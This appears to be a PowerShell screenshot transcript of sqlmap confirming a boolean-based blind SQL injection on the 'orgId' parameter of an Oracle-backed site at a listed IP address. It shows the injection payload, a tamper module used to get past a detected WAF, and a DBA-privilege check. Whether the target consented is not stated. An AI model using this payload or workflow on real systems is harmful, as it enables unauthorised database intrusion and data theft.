 Windows PowerShell
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 14:58:34 /2021-12-19/
[14:58:34] [INFO] parsing HTTP request from '7.txt'
[14:58:34] [INFO] loading tamper module 'space2comment'
[14:58:35] [INFO] resuming back-end DBMS 'oracle'
[14:58:35] [INFO] testing connection to the target URL
[14:58:35] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orgId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=getOrgDetail&type=1&range=0&orgId=0' AND 8018=8018 AND 'WmQO'='WmQO
---
[14:58:35] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:58:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:58:35] [INFO] testing if current user is DBA
current user is DBA: False
[14:58:35] [INFO] fetched data logged to text files under 'C:\Users\86155\AppData\Local\sqlmap\output\113.141.65.190'
[14:58:35] [WARNING] your sqlmap version is outdated
[*] ending @ 14:58:35 /2021-12-19/
PS D:\合天工具库-Hetian\Sqlmap>